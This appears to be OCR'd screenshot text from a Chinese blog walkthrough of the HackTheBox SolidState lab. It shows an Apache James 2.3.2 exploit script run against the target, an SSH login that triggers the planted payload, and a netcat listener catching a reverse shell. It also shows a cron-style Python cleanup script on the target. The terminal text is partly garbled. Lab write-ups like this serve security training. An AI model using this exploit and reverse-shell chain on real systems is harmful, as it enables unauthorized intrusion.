 kali@kali: ~/桌面/dayuSolidState
kali@kali: ~/桌面/dayuSolidState
kali@kali: ~/桌面/dayuSolidState
kali@kali: ~/桌面/dayuSolidState
kali@kali: ~/桌面/dayuSolidState
ayuApocalyst
ayuShrek
ayuMiral
uSolidState
kali@kali: ~/桌面/dayuSolidState 84x42
kali@kali:~/桌面/dayuSolidState$ sudo python 35513.py 10.10.10.51
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
kali@kali:~/桌面/dayuSolidState$ ssh mindy@10.10.10.51
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 22 14:00:02 2017 from 192.168.11.142
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\j':
 command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
errorMessagetLjava/lang/String: No such file or directory
-rbash: L
lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or director
y
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': c
ommand not found
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: @team.pl>
Message-ID: <32136521.0.1590460963695.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
kali@kali: ~/桌面/dayuSolidState 85x42
kali@kali:~/桌面/dayuSolidState$ ls
10.10.10.51.txt 35513.py LinEnum.sh
kali@kali:~/桌面/dayuSolidState$ nc -vlp 6666
listening on [any] 6666 ...
10.10.10.51: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.51] 59276
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cd /opt
cd /opt
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls
ls
james-2.3.2
tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$
大余安全
https://blog.csdn.net/qq_34801745